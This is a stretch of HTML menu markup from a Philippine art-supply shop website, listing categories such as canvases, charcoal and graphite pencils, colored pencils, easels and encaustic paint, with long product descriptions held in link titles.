 Great for creating custom-sized canvases, this stretcher bar is compatible with both primed and unprimed canvas materials. Whether for fine art, studio use, or professional gallery framing, it delivers durability, reliability, and long-lasting performance.">
		Tops Pine Stretcher Bars
		<span id="leo-cat-837" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/532-tops-studio-stretched-canvas" title="The Oil Paint Store is the leading painting canvas manufacturer in the Philippines. We manufacture all TOPS canvas and TOPS Studio Stretch Canvas. We can customize any size our customers required.  
   Materials used:   
  -Lightweight but very sturdy and durable  -Phil. standard   3/4&quot;   x 3/4&quot; Ecofor fine wood stretcher frame, with   1/4   plywood backing. (Also available for Kiln dry solid wood for customize)     -A lmost  1&quot; depth   -museum wrap with 12oz canvas (Inconsistent Texture) (Also available for India canvas cloth for customize) -Per-primed latex flat white Also available in Unprimed Canvas- for artists who prefer Gesso Primed Canvas.    click for Gesso Primer    -Ideal for re-stretching or reusing new canvas on the stretcher for a new painting -Ideal for Mixed Media artist -Backing protects the canvas from sharp objects(Good for Absract and Textured painting)  
    
   Kinds of Braces:    
    
 Varies on the size of the canvas 
    
  x1Brace: With 1x1 inch X-brace support at the back of the stretcher   x2Brace: With 1x2 inch X-brace support at the back of the stretcher   I Brace: With 1x2 inch Brace support at the back of the stretcher   +1Brace: With 1x1 inch Cross-brace support at the back of the stretcher   +2Brace: With 1x2 inch Cross-brace support at the back of the stretcher   o Brace: Without brace support at the back of the stretcher  
    
  Note: No RETRUN, No EXCHANGE for all TOPS Quality Canvas. Defected items will be replaced with the same size.   Click Delivery Rates.   Can&#039;t find the size you&#039;re looking for?    CALL US    and we will customize what you need!   
    
   Ali Mall Branch -   0947-4724926 /   82414051   Sta.Cruz Branch -   0905-318 9948/  874-062-75   Makati Branch -   0995-2320628/  882-119-08   
     
 .">
		TOPS Studio Stretched Canvas
		<span id="leo-cat-532" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1021-artist-wood-panel-canvas" title="The Oil Paint Store is the leading painting canvas manufacturer in the Philippines. We manufacture all TOPS canvas and TOPS Wood Panel Canvas. We use 1/4 ph standard plywood, 12oz canvas cloth with double primed latex flat white. We can customize any size our customers required.">
		Artist  Wood Panel Canvas
		<span id="leo-cat-1021" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/951-charcoal-graphite-stick-pencils" title="Artists&#039; charcoal  is a form of dry art medium made of finely ground organic materials that are held together by a gum or wax binder or produced without the use of binders by eliminating the oxygen inside the material during the production process. These charcoals are often used by artists for their versatile properties, such as the rough texture that leaves marks less permanent than other art media. [2]  Charcoal can produce lines that are very light or intensely black, while being easily removable, yet vulnerable to leaving stains on paper. The dry medium can be applied to almost any surface from smooth to very coarse. Fixatives are often used with charcoal drawings to solidify the position to prevent erasing or rubbing off of charcoal dusts.  
 
 
 
 
 
 
   Pencil drawing , drawing executed with an instrument composed of graphite enclosed in a wood casing and intended either as a sketch for a more elaborate work in another medium, an exercise in visual expression, or a finished work. The cylindrical graphite pencil, because of its usefulness in easily producing linear gray-black strokes, became the successor of the older, metallic drawing stylus, with which late medieval and Renaissance artists and tradesmen sketched or wrote on paper, parchment, or wood.  
          
  Although   graphite was mined in the 16th century, the use by artists of pieces of natural graphite, inserted in a  porte-crayon  (“pencil holder”), is not known before the 17th century. Then minor graphite details were included in sketches, notably in landscape renderings by Dutch artists. During that century and most of the 18th, graphite was used to make preliminary sketch lines for drawings to be completed in other media, but drawings completely finished with graphite were rare.  
      
  Although pencil drawings were much less commonly produced by artists of those centuries than sketches in chalks, charcoal, and pen and ink, the use of graphite gradually increased among painters, miniaturists, architects, and designers. By the late 18th century, an ancestor of the modern pencil was constructed in the form of a rod of natural graphite fitted into a hollow cylinder of wood. Not until 1795, however, did the French inventor   Nicolas-Jacques Conté devise a method of producing pencil rods from mixtures of graphite and clays, a true prototype of the modern graphite pencil. Conté’s technical improvement made possible the production of fine pencils the strokes of which could be controlled, varying from type to type in softness and hardness, darkness and lightness. These excellent quality graphite pencils encouraged wider use by 19th-century artists, and pencil drawing became commonly used for studies and preliminary sketches. The graphite pencil could be used on almost any type of drawing surface, a fact that helped make it indispensable in the artist’s studio.">
		Charcoal, Graphite Stick  &amp; Pencils
		<span id="leo-cat-951" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/300-charcoal-pencil-stick" title="There are various types and uses of charcoal as an art medium, but the commonly used types are: Compressed, Vine, and Pencil. Compressed charcoal(also referred as charcoal sticks) is shaped into a block or a stick.  
  Natural charcoal sticks are the oldest sketching and drawing material in the world. The greyish-blue shade glides softly across the paper, rubs and smudges easily, and can be erased without difficulty and repeatedly overlaid. Their blueish hue has always held a fascination, even with the old masters. The charcoal pencils leave a much blacker line. Compressed charcoal with soot and clay give the charcoal pencils their deep black color and can be produced in different degree of hardness.">
		Charcoal Pencil &amp; Stick
		<span id="leo-cat-300" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/469-colleen-drawing-pencil" title="Regular readers will know the name “Colleen”. Formerly a major Japanese manufacturer, the firm folded a decade or so ago.  
 
  Yet the name lives on. A former manager is part of a new undertaking in Thailand, re-establishing the brand. We’ve seen some of their offerings for the Japanese market, especially their exquisite teak pencils.  
  What has remained less known are their offerings inside Thailand. The 3030 is one of them. Reviving a traditional Colleen model number, the 3030 is sold in boxes marked “Drawing Writing Computer”, with the phrase “Japan Lead” in bold.  
  The pencils are simply marked: High Quality [logo] Colleen 3030 2B   Another side displays a bar code.   The pencils are blue with a black band and silver lettering. They are also slightly thicker than most modern pencils – a touch I like.   The pencils are factory sharpened, and re-sharpen easily. The wood appears to be pulai or jelutong.   The lettering and finish won’t win any awards, and are done to a much lower standard than modern Japanese pencils.   The lead is dark and rich, though somewhat crumbly. In a Mnemosyne notebook, the pencil lays down a fantastic line. From what I can tell, the 3030 is available in five grades – 2B through 6B.   Now I have a couple of other specimens of the 3030 – with a different cap. What is even more curious is that they appear to use a different species of wood – it looks like cedar – rather than pulai. I don’t have any further information on this subject.   While interesting, my sense is that the 3030 seems to be a lower end variant, and not part of the marketplace that the revitalized Colleen hopes to inhabit.">
		Colleen Drawing Pencil
		<span id="leo-cat-469" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/980-cretacolor-charcoal-graphite" title="For all applications in the field of graphics, design, art and architecture.   Break-proof and easily sharpenable.   
  Compressed Charcoal produces a smooth, even and intense black stroke. Due to its oily content, it is also water resistant. Its shape lend itself to large-area drawing.  
 
  Cretacolor  charcoal is made of raw round burned rods in a natural diameter. 
 
 
 Create smooth black lines 
 Rich and uniform in depth 
 
 
 Perfect for extensive sketching with extra soft, deep black strokes. 
 Fixation required.">
		Cretacolor Charcoal &amp; Graphite
		<span id="leo-cat-980" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/821-coyc-water-soluble-sketching-stick" title="COYC Watersoluble Sketching Material    sos (Russian as coyc) specific to the original Russian sketch material mainly made of natural mineral pigments, black species respectively, gray, dark brown, brown, green ash, red ocher, More than a dozen colors, such as green and brown, are soft in texture, soft and fluent, and can be used directly in dry painting methods. Because of its excellent water solubility, Russia is also used as a wet painting method in the plain face technique of Russia. The most obvious advantage of Thors is that it can greatly shorten the time of drawing work and its unique picture performance. The method that should pay attention to when using:    1. Suo Si&#039;s diameter is generally more than 10mm, so when drawing the detail, can use the knife to use the Suo Sijian.      
  2. The scraped powder should be collected and stored in an empty bottle for use when wet drawing is used. So, the powder that Suos hangs is an extremely useful material. There is no waste of material.      
  3. When used for wet drawing, the powder stored in the bottle can be taken out, dissolved in water and used as a transparent water for sketching.      
  4. Regardless of the dry and wet methods, after the screen is dry, erase the screen or remove it with an eraser.      
  Applicable to China&#039;s production of a variety of mechanism paper and handmade paper, such as sketch paper, drawing paper, newsprint, kraft paper, rice paper, leather paper and so on. Some Chinese artists have used Soss for drafting on rice paper to obtain unexpected results: It is completely superior to traditional charcoal bars.">
		COYC Water-soluble Sketching Stick
		<span id="leo-cat-821" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/316-derivan-liquid-pencil" title="Have you ever been sketching and wanted to cover a larger area quickly? Or wanted to just variegate the tone very subtly similar to using a watercolour? Well, Derivan Liquid Pencil is capable of all these things and more. It&#039;s a truly revolutionary way to create sketches.  
  Derivan Liquid Pencil is available in  Permanent  and  Rewettable  formulas in six subtle graphite shades - Yellow, Red, Blue. Sepia, Grey 3 and Grey 9 in 40ml jars.  
  Use (unique formulation)  
  Derivan Liquid Pencil is an innovative new product that allows you to create authentic graphite pencil effects and pencil sketches using a liquid.  It has been formulated to be easily thinned with water or MM9 Acrylic Painting Medium   (to maintain permanency) and allow for the softest of colours to be applied with a brush, nib, or other art tools. With a creamy consistency, and a different rheology ( flow of liquid matter ), artists now have a wider scope for creating sketches.  
  Lighter or darker results can be obtained by mixing in a combination of water and medium and the effective layering (glazing) of different shades. Water will allow you to spread it more easily and the addition of MM9 Medium will maintain the intrinsic structure of the product.  
  As with all creative undertaking, experimentation is recommended as there are no precise  &#039;fool proof&#039; method to achieve exact variety of tones.  
  Due to a precisely balanced formulation another great benefit of the Permanent liquid pencil is that it  will “burnish up’ in a similar manner to traditional graphite but it will not smudge.   
  The Rewettable formula will also allow you to remove areas using water – in a similar manner to watercolour techniques. A standard eraser can also be used and while it will remove some of the colour it will not erase back to clean paper.  Another advantage to using Derivan Liquid Pencil is that large areas can be built up and covered quickly and easily. This product can is also completely compatible with traditional solid form of graphite.  
  Each of the shade variations gives each colour in the Derivan Liquid Pencil range unique properties. There are distinct undertones such as blue, yellow, red, and sepia, in addition to neutral grey in two different finishes - to allow a great range of options for artists – Grey 3 and Grey 9. The number is indicative of the final rendered layer’s undertone (cooler or warmer grey ) rather than lightness or darkness.  
  More Graphite...  
  All shades in the Derivan Liquid Pencil range were created using natural graphite powder, just like those used in the more familiar solid form and most commonly known as the active ingredient in lead pencils.  
  Graphite is a common, naturally occurring form of carbon, non-toxic. When carbon compounds are subjected to extreme pressure and heat, it converts to crystalline graphite. However, not all graphites are equal...  
  There are different types of natural graphite, each sourced from different types of  ore  deposits and each intended for a variety of uses like, lubricants, batteries, household and automobile paints and, of course, as artist medium. Graphite in various grades of softness or hardness results in different qualities and tones when used in artist media.  
  Different regions on the planet produce graphite with unique properties. For example, the graphite powder used in Liquid Pencil Grey 3 is sourced from China and has a partially formed structure that contains additional compounds, which give it a deep black colour with a blue undertone. In contrast, the graphite used in Liquid Pencil Grey 9 comes from Sri Lanka and has a more uniform chemical structure that imparts a silver metallic sheen to the finish.">
		Derivan Liquid Pencil
		<span id="leo-cat-316" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/435-derwent-drawing" title="Derwent Drawing Pencils are 8 mm in diameter with soft, thick, round leads that have a creamy consistency, making it easy to apply and produce a rich, velvety finish on the paper. The soft, extra wide 5mm strip is ideal for blending and encourages loose, expressive drawings with subtle tonal transitions. Colors can be quickly laid down in wide to thin applications. Pencils are pre-sharpened.">
		Derwent Drawing
		<span id="leo-cat-435" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/433-derwent-charcoal-pencil" title="Available in three grades these pencils provide a wide tonal range from the deepest of blacks to the lighest of greys.">
		Derwent Charcoal Pencil
		<span id="leo-cat-433" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/865-faber-castell-pitt-charcoal-pencil" title="Pitt Charcoal  Pencils are offered in 3 grades of hardness; soft, medium and hard. The compressed charcoal leads offers the deepest possible black stroke, yet the wood casing keeps hands clean while working.  Natural charcoal is the oldest sketching and drawing material known to mankind. The greyish-blue shade glides softly across the paper, rubs and smudges easily, and can be erased without difficulty and repeatedly overlaid. Their blueish hue has always held a fascination, even with the old masters. Can be sharpened with a sharpening knife. Available as individual pencils or in assorted sets.  
  
 
  Pitt natural charcoal pencil, oil-free, black hard  
  Natural charcoal sticks are the oldest sketching and drawing material in the world. The greyish-blue shade glides softly across the paper, rubs and smudges easily, and can be erased without difficulty and repeatedly overlaid. Their blueish hue has always held a fascination, even with the old masters. The charcoal pencils leave a much blacker line. Compressed charcoal with soot and clay give the charcoal pencils their deep black colour and can be produced in different degree of hardness.  
 
 
  Product details  
 
  Pitt charcoal pencil in supreme artist quality  
  Grease- and oil-free  
  Bluish-black line  
  Degree of hardness: hard  
  Can be sharpened with erasing knife 181398 or a sharpening machine  
  Available individually and in various assorted sets  
 
 
  
  Compressed charcoal is the blackest drawing material that can be produced; very deep, intense black. The oil-free pencils are produced from a mixture of soot and clay. Available as individual stick or in assorted sets.">
		Faber-Castell Pitt Charcoal Pencil
		<span id="leo-cat-865" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/446-faber-castell-graphite-pencil" title="Faber Castell Graphite Pencil   
  A special bonding process helps protect the lead from breakage. Pencils are pre-sharpened. They are available separately, in eight degrees of hardness, from 4H (hardest) to 6B (softest).Goldfaber is Faber-Castell&#039;s student brand, offering high quality yet affordable pencils and pastels for students and beginning artists.  
 
  Goldfaber 1221 Graphite Pencil  
 The Goldfaber graphite pencil is a versatile graphite pencil for drawing and sketching. These graphite pencils convince with their good writing performance. The hexagonal shape and the break-resistant lead with the typical Faber-Castell SV bonding make them an ideal companion during drawing and sketching for students and young artists. 
  Product details  
 
  High quality for writing, drawing and sketching  
  Blue barrel with golden stripes  
  Break-resistant lead due to secural bonding process (SV)  
 
 
  Castell 9000 Graphite Pencil  
  Castell 9000 - a genuinely classic pencil - was launched by Count Alexander von Faber-Castell in 1905. Its quality and finely graduated degrees of hardness have made it a firm favourite with artists and illustrators. Its lead is fully bonded with the wood surround and is therefore particularly break-resistant. The Castell 9000 is available in 16 different degrees of hardness, making it the ideal pencil for all technical and artistic applications. 
 
  Product details  
 
  Top quality for writing, drawing and sketching  
  With environmentally-friendly water-based varnish  
  Break-resistant lead due to secural bonding process (SV)  
  Degree of hardness:">
		Faber Castell Graphite Pencil
		<span id="leo-cat-446" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/451-lefranc-bourgeois-conte-charcoal-pencil-graphite-lead" title=" The Conté  &quot;Charcoal&quot;  pencil gives a clean, dense finish of an intense black. Its specialy charcateristic is that it does not break, making it easy to       transport. Its advantage is that it blends perfectly with the iron red and sepia penscils. - Recommanded for : sketching long or rapid poses. - Use : In pencil form, charcoal produces more accurate and carrefully drawn lines than traditional charcoal and it does not dirty the hands. - Graduations : H, HB, B, 2B - Lenght 176.5 mm / Diameter 8.5 mm / Lead diameter 4mm                  NOTE: ONLY AVAILABLE ONLINE ">
		Lefranc &amp; Bourgeois Conte Charcoal Pencil &amp; Graphite Lead
		<span id="leo-cat-451" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/455-lefranc-bourgeois-conte-sketching-pencil" title="Conte a Paris offers a traditional range of sketching pencils with many exceptional leads such as Pierre Noire with differents hardnesses and graduations.     The Conte  &quot;Pierre Noire&quot;  pencil is a soft lead with a black that is dense, deep, indelible and matt. It is much appreciated for its use on all types of supports: sketch pad, kraft paper, linen canvas... - Recommanded for: nudes, landscapes, laying rapid sketches. - Use : with a sharpened lead, the drawing is lively and accurate. With a half-worn lead, the work is more spontaneous and free. - Lenght 176.5 mm / Diameter 8.5 mm / Lead diameter 5 mm       NOTE: ONLY AVAILABLE ONLINE ">
		Lefranc &amp; Bourgeois Conte Sketching Pencil
		<span id="leo-cat-455" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/866-maries-graphite-sticks" title="">
		Maries Graphite Sticks
		<span id="leo-cat-866" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1017-phoenix-drawing-pencil" title="Picasso series of paintings with high-quality lead-pencil and high-quality timber production,the volume cut easily , feel comfortable when used, coloring, whether outlines the plastic lines or cables have a verygood performance.">
		Phoenix Drawing Pencil
		<span id="leo-cat-1017" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1074-fixative-for-charcoal-pastel-pencil" title="">
		Fixative for Charcoal, Pastel &amp; Pencil
		<span id="leo-cat-1074" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/950-colored-watercolor-pencils" title="A  colored pencil  (American English),  coloured pencil  (Commonwealth English),  pencil crayon ,  lead  or  coloured/colouring lead  (Canadian English, Newfoundland English) is an art medium constructed of a narrow, pigmented core encased in a wooden cylindrical case. Unlike graphite and charcoal pencils, colored pencils’ cores are wax- or oil-based and contain varying proportions of pigments, additives, and binding agents. Water-soluble (watercolor) pencils and pastel pencils are also manufactured as well as colored leads for mechanical pencils.  
  Colored pencils vary greatly in terms of quality and usability; concentration of pigments in the core, lightfastness of the pigments, durability of the colored pencil, and softness of the lead are some indicators of a brand’s quality and, consequently, its market price. There is no general quality difference between wax/oil-based and water-soluble colored pencils, although some manufacturers rate their water-soluble pencils as less lightfast than their similar wax/oil-based pencils. The rising popularity of colored pencils as an art medium sparked the beginning of the Colored Pencil Society of America (CPSA). According to its website, “[CPSA] was founded in 1990 as a nonprofit organization dedicated to artists over 18 years of age working with colored pencil”. The CPSA not only promotes colored pencil art as fine art, but also strives to set lightfastness standards for colored pencil manufacturers. Other countries such as the United Kingdom, United States, Canada, Australia and Mexico – among many others – have formed their own organizations and societies for colored pencil artists. Colored pencils are commonly stored in pencil cases to prevent damage.  
  Despite colored pencils&#039; existence of more than a century, the art world has greatly treated the medium with less admiration and even disdain compared to other art mediums. However, the discovery of new techniques and methods and the formation of authoritative organizations is better enabling colored pencils to compete with other mediums. Additionally, colored pencils are more affordable, cleaner, and simpler compared to other mediums.">
		Colored &amp; Watercolor Pencils
		<span id="leo-cat-950" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/428-colleen-colored-watercolor-pencil" title="NOTE: ONLY AVAILABLE ONLINE   To check availability in store branches, please     CALL        
  
  This is high-quality colored pencil. They were originally from famous Japanese pencil maker. Now this pencil made in Thailand.  
 
 
  30 pencils / 60 colors in cardboard box with round shape.  
 
 
  Easy to sharpen with lead diameter 3.00 mm hard to break.  
 
 
  Non-toxic and safe with CE Safety Standard EN 71/3. Suitable for children 3 years and above.">
		Colleen Colored &amp; Watercolor Pencil
		<span id="leo-cat-428" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1007-derwent-colorsoft-pencil" title="">
		Derwent Colorsoft Pencil
		<span id="leo-cat-1007" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/431-derwent-water-soluble-metallic-pencil" title="Looking to add some sparkle to your life? Derwent Metallic coloured pencils are just what you’ve been looking for! Perfect for all sorts of art &amp;amp; craft projects these highly reflective colours really ‘pop’ when you use them on black paper.">
		Derwent Water Soluble Metallic Pencil
		<span id="leo-cat-431" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/442-derwent-signature-watercolor-pencil" title="">
		Derwent Signature Watercolor Pencil
		<span id="leo-cat-442" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/443-derwent-studio-colored-pencil" title="">
		Derwent Studio Colored Pencil
		<span id="leo-cat-443" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/432-derwent-artist-colored-pencil" title="With Derwent Artists Pencils you will be spoilt for choice! There are 120 colours in the range and their waxy texture makes them ideal for layering and blending so you can create as many of your own colours as you wish! They have a nice fat colour strip which is ideal if you want to create really expressive drawings but if you need something for finer, more detailed work, look no further than the Derwent Studio range. Contains Lemon Cadmium, Deep Cadmium, Orange Chrome, Deep Vermilion, Rose Pink, Crimson Lake, Imperial Purple, Light Violet, Spectrum Blue, Prussian Blue, Kingfisher Blue, Mineral Green, Emerald Green, Grass Green, May Green, Olive Green, Brown Ocher, Golden Brown, Copper Beech, Terracotta, Ivory Black, Blue Grey, Gunmetal and Chinese White.">
		Derwent Artist Colored Pencil
		<span id="leo-cat-432" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/441-derwent-signature-color-pencil" title="">
		Derwent Signature Color Pencil
		<span id="leo-cat-441" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/440-derwent-metallic-color-pencil" title="Introduce a little sparkle to sketches and drawings with these bright, highly reflective pencils. They work best on a dark background and add brilliant definition and glowing highlights.">
		Derwent Metallic Color Pencil
		<span id="leo-cat-440" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/436-derwent-inktense" title="Derwent Inktense Pencils are our best water-soluble pencil ever! You can use them dry but mix them with water and the colour turns into vibrant ink. Once it’s dry the colour is fixed and because its permanent it’s great for using on fabric such as silk and cotton.">
		Derwent Inktense
		<span id="leo-cat-436" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/444-derwent-watercolor-pencil" title="The control of a pencil and the beauty of watercolour. Mix with water to create interesting colour flows and stunning watercolour effects.">
		Derwent Watercolor Pencil
		<span id="leo-cat-444" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/434-derwent-coloursoft-colored-pencil" title="The very excellent  Derwent Coloursoft colored pencil .  Coloursoft pencils  feature a solid but somewhat soft 4 mm core (lead as it is sometimes called) and a quality cedar casing. The apply smoothly and the  color  is rich and vibrant.">
		Derwent Coloursoft Colored Pencil
		<span id="leo-cat-434" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/447-faber-castell-polychromos" title="Polychromos artists&#039; pencils  are valued internationally by professionals and semi-professionals for their unsurpassed quality. The high quality standards of the Polychromos colored pencils shine through, whether they are used for graphics, artistic free style or for the exact rendition of plans.  
  
 
  
  
  
  High quality pigments of unsurpassed light-fastness and brilliance  
 
  
   
  
  
  Smudge-proof and water-resistant thick oil pastel lead, soft color stroke  
 
  
   
  
  
  Break-resistant due to SV bonding  
 
  
   
  
  
  Superb quality wenge wood stained gift case, varnished inside and out  
 
  
   
  
  
  120 colors in wooden case  
 
  
   
  
  Available as individual pencils or in various assorted sets  
 
    (C) http://www.fabercastell.com/   
  
    AVAILABLE ONLINE ONLY!">
		Faber Castell Polychromos
		<span id="leo-cat-447" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/448-faber-castell-water-color-pencil" title="Faber-Castell&#039;s premium components make an outstanding colored pencil. A rainbow assortment of brilliant colors make coloring fun! Bright colors, strong thick leads, easy to sharpen.    Faber Castell Watercolor Pencil    Bright, smooth colors that blend easily and mix with water instantly. Each box contains a free paintbrush.">
		Faber Castell Water &amp; Color Pencil
		<span id="leo-cat-448" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/457-lion-city-dermatograph-pencil" title="Available Order Online.    
   Dermatograph Pencil also known as China Marker     The pencil pole is made out of paper. It does not need to be sharpened. It can be torn by the rope in the pencil. These are the kind of pencils that are wrapped in paper and have the string that you pull and then unwrap the paper to &quot;sharpen&quot; them. The Non-Toxic Dermatograph Pencil can be used on China, glass, metal, cloth, cellophane, CD, vinyl and many other surfaces.    How to erase the crayon on the fabric. First cover the fabric with a piece of white, and thin cloth, and iron the cloth. Then the pigment of crayon stick to white cloth.">
		Lion City Dermatograph Pencil
		<span id="leo-cat-457" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/460-maries-martol-colored-watercolor-pencil" title="">
		Maries Martol Colored &amp; Watercolor Pencil
		<span id="leo-cat-460" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/462-prismacolor-colored-pencil" title="From simple sketches to complex creations, these premium colored pencils and leads have you covered no matter what your latest creation may be. From our Premier® line to our new Scholar™ Colored Pencils for the developing artist, the only problem with this much variety is it&#039;s hard picking favorites.    Thick cores of color last long to bring bold statements to life, while soft leads make them the best tool to blend in or shade away. They’re vivid and intense in one stroke and subtle and soft in the next, making them perfect for any project, big or small. Smooth coverage and a wide array of colors to choose from make it easy to find a soft spot for these premium pencils.">
		Prismacolor Colored Pencil
		<span id="leo-cat-462" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/468-xdt-artist-pencil" title="">
		XDT Artist Pencil
		<span id="leo-cat-468" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/430-derwent-aquatone-watercolor" title="Aquatone  
 
 
 
  Derwent Aquatone is a solid stick of pure watercolour that contains 4 times more useable material than a conventional watercolour pencil">
		Derwent Aquatone Watercolor
		<span id="leo-cat-430" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1075-fixative-for-charcoal-pastel-pencil" title="">
		Fixative for Charcoal, Pastel &amp; Pencil
		<span id="leo-cat-1075" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/289-easel" title="Easel refers to a portable stand or frame commonly of wood serving required to hold a canvas upright for the painter’s convenience or for the sake of displaying something. Easel Picture or an Easel Piece is essentially a painting of reasonable size as distinguished from a painting on a wall or ceiling. An easel can be of full height which can stand by itself on the floor. Shorter Easels are also in vogue which can be used on a table. Easels are usually made of wood, aluminum or steel.   
   French Sketch Box Easel. This easel was designed to allow painters on the go to be prepared. Made handsome, quality elm wood with long-lasting hardware, it folds to a compact size and doubles as a carrier for a wet canvas.">
		Easel
		<span id="leo-cat-289" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/53-encaustic-paint" title="What is Encaustic Paint    Encaustic is a wax based paint (composed of beeswax, resin and pigment), which is kept molten on a heated palette. It is applied to an absorbent surface and then reheated in order to fuse the paint.  The word ‘encaustic’ comes from the Greek word enkaiein, meaning to burn in, referring to the process of fusing the paint.  Although they come from the same root word, ‘encaustic’ should not be confused with ‘caustic,’ which refers to a corrosive chemical reaction. There is no such hazard with encaustic.  
 
 
 
   Opulence.  Encaustic is perhaps the most beautiful of all artists&#039; paints, and it is as versatile as any 21st century medium. It can be polished to a high gloss, carved, scraped, layered, collaged, dipped, cast, modeled, sculpted, textured, and combined with oil. It cools immediately, so that there is no drying time, yet it can always be reworked.     Wax is its own varnish.  Encaustic paintings do not have to be varnished or protected by glass because encaustic, which is the most durable of all artists&#039; paints, is its own protector. This is because beeswax is impervious to moisture, which is one of the major causes of deterioration in a paint film. Wax resists moisture far more than resin varnish or oil. Buffing encaustic will give luster and saturation to color in just the same way resin varnish does.     No yellowing.  Encaustic paint will not yellow  or darken. However, wax itself is photoreactive, so unpigmented encaustic medium that has been kept in dark storage will darken slightly. When re-exposed to light that darkening will bleach out.     No solvents.  Encaustic paint does not require the use of solvents. As a result, a number of health hazards are reduced or eliminated.">
		Encaustic Paint
		<span id="leo-cat-53" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/407-encaustic-tools" title="A heated palette is an essential tool to the encaustic artist. It provides a surface to heat and mix encaustic paint and medium on. R&amp;amp;F’s palettes are designed specifically with the encaustic painter in mind and feature an anodized aluminum surface, which prevents reactivity that could discolor pigments. The versatile aluminum surface also makes it easy to see paint colors. Artists have the option of using palette cups or mixing their colors directly on the surface.    12&quot; X 12&quot; PALETTE   The 12” x 12” (30.5cm x 30.5cm) palette features a Baltic Birch base, separate heating element, and comes preassembled and ready-to-use in the home studio.  The 12” x 12” palette is an ideal compact size for a studio with limited space.  
 
  Palette Cups can be used to melt large amounts of paint at one time. They are excellent for keeping colors pure, or for saving mixes. Our palette cups are made of a heavy aluminum and steel alloy. Large Rectangular cups can hold one 104 ml cake and is offered in a handy 3-pack.  Palette Thermometer   This is an essential component of painting safely with encaustics. Perfect for reading the temperature of your encaustic palette or other heated surfaces. The surface thermometer has a temperature range of 50°-600° F.   
